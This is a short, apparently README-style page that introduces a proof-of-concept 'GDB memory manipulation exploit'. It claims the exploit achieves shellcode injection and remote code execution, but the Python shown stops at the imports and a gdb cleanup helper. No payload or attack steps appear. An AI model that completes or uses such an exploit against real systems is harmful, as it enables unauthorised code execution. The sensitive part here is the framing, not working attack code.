 GDB Memory Manipulation Exploit
Advanced process manipulation through GDB debugging interface
Exploit Overview
POC
This exploit demonstrates advanced process manipulation through GDB's debugging interface, allowing for arbitrary memory writes,
register control, and shellcode injection to achieve remote code execution.
exploit.py
import pexpect
import sys
import time
import signal
import os
def debug_print(msg):
    print(f"[DEBUG] {msg}")
def clean_exit(gdb):
    """Gracefully exit all processes without hangup messages"""
    try:
        if gdb.isalive():
            # First try clean quit
            gdb.sendline('quit')
            time.sleep(0.5)